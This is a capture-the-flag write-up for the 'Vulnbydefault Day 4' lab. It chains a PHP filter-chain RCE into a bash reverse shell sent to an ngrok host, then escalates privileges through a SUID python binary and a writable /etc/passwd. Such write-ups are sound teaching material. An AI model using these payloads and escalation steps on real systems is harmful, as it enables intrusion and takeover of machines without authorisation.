Day 4 Challenge Writeups



Vulnbydefault Day 4 Writeup

On opening the site url we have given following interface

lets navigate in site and try to check the request in burpsuite. I would check properties tab
lets check the requests in burpsuite

It uses post request to navigate between different pages.
lets use php wrapper


lets use this php filter chain rce
https://github.com/synacktiv/php_filter_chain_generator
lets generate the payload
python3 php_filter_chain_generator.py --chain '<?php system("id"); ?> '

now we got rce
lets use reverse shell payload
nc -lvnp 4001
ngrok tcp 4001

python3 php_filter_chain_generator.py --chain '<?php system("bash -c \"bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/12430 0>&1\""); ?> '

lets check the db using the developer credentials

mysql -h localhost -u developer -p
Password: banana123
Flag 2

lets check the developer hash on hashes.com

user.txt
here we got user.txt
Now check for suid binaries

manager is the owner of the file (user).
developer is the group owner of the file.
/usr/bin/python3.7 -c 'import os; os.execl("/bin/bash", "bash", "-p")'
owner's permission field (-rwsr-s---), it will be executed with the effective user ID of the file owner (manager in this case) instead of the user of group developer who initiated the command.

Now we read password.txt from manager home directory


root.txt
lets see the permission of /etc/passwd file

manager group has write permissions on this file
openssl passwd password1
$1$5OmrM4Ul$SNqOcWqkSht1xUIqVwHsK0